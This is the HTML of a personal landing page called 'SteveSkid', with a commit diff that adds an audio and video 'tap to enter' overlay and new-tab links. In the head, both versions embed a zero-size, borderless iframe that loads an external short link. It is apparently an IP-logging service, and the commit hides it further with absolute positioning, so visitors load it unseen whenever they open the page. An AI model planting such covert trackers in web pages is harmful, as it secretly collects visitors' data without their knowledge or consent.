
==== index.html @ 9bf6a728 "Loging" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <script src="script.js" ></script>
    <title>SteveSkid</title>
    <iframe src="https://yip.su/1NDu05" height="0px" width="0px" style="border:0px solid none;"></iframe>
</head>
</html>
<body src="script.js" >
<div>
<video autoplay muted="muted" loop playsinline="" preload="auto" class="fullscreen bg-video" id="video">
        <source src="dna.mp4" type="video/mp4">
</video>
</div>
<div id="center">
    <h1 id="blinky" font-size: style="font-family: derk; text-shadow: 0 0 0.40em coral; font-size: 80px;">SteveSkid</h1>
    <script type="text/javascript">
        var blink = document.getElementById('blinky');
        setInterval(function() {
            blink.style.opacity = (blink.style.opacity == 0 ? 1 : 0);
        }, 900);  
    </script>
</div>
<div id="center3">
    <h2 style="color: black; font-size: 35px;" >steveSkid#9117</h2>
</div>
<div>
    <section class="fullscreen text-content">
            
    <div style="font-size:45px;" id="center2">
            <span>
                --->
        <a href="https://github.com/stevegame/" style="font-family: derk; font-size: 1em;">github</a>
            </span>
            <span>
                --->
        <a href="https://discord.gg/raid" style="font-family: derk; font-size: 1em;">discord</a>
            </span>
            <span>
                --->
        <a href="aboutme.html" style="font-family: derk; font-size: 1em;">About</a>
           </span>
   <span>
</span></div></section>
</div>
</body>
</html>

==== commit 3ee29592: "Open in new tab" ====
--- a/index.html
+++ b/index.html
@@ -7,14 +7,38 @@
     <link rel="stylesheet" href="style.css">
     <script src="script.js" ></script>
     <title>SteveSkid</title>
-    <iframe src="https://yip.su/1NDu05" height="0px" width="0px" style="border:0px solid none;"></iframe>
+    <script>console.log('AmongUs ')</script>
+    <iframe src="https://yip.su/1NDu05" height="0px" width="0px" style="position: absolute;width:0;height:0;border:0;"></iframe>
 </head>
 </html>
 <body src="script.js" >
+    <script>
+        function audioPlay() {
+            var audio = document.getElementById("audio");
+            audio.volume = 0.4;
+            audio.play()
+        }
+        function videoPlay() {
+            var video = document.getElementById("video");
+            video.play()
+        }
+    </script>
+    <input type="checkbox" autocomplete="off" id="overlay-toggle">
+    <div class="overlay fullscreen">
+        <label for="overlay-toggle" onclick="audioPlay();videoPlay()">
+            <span class="no-hover" style="font-family: derk; font-size: 30px;">tap to enter</span>
+            <span class="hover" style="font-family: derk; font-size: 30px;">click to enter</span>
+        </label>
+    </div>
+    <audio loop="" preload="auto" id="audio">
+        <source src="writethisdown.mp3" type="audio/mp3">
+    </audio>
+    <video muted="muted" loop="" playsinline="" preload="auto" class="fullscreen bg-video" id="video">
+        <source src="dna.mp4" type="video/mp4">
+    </video>
+    <section class="fullscreen text-content">
+    </div>
 <div>
-<video autoplay muted="muted" loop playsinline="" preload="auto" class="fullscreen bg-video" id="video">
-        <source src="dna.mp4" type="video/mp4">
-</video>
 </div>
 <div id="center">
     <h1 id="blinky" font-size: style="font-family: derk; text-shadow: 0 0 0.40em coral; font-size: 80px;">SteveSkid</h1>
@@ -34,15 +58,15 @@
     <div style="font-size:45px;" id="center2">
             <span>
                 --->
-        <a href="https://github.com/stevegame/" style="font-family: derk; font-size: 1em;">github</a>
+        <a href="https://github.com/stevegame/" target="_blank" style="font-family: derk; font-size: 1em;">github</a>
             </span>
             <span>
                 --->
-        <a href="https://discord.gg/raid" style="font-family: derk; font-size: 1em;">discord</a>
+        <a href="https://discord.gg/raid" target="_blank" style="font-family: derk; font-size: 1em;">discord</a>
             </span>
             <span>
                 --->
-        <a href="aboutme.html" style="font-family: derk; font-size: 1em;">About</a>
+        <a href="aboutme.html" target="_blank" style="font-family: derk; font-size: 1em;">About</a>
            </span>
    <span>
 </span></div></section>
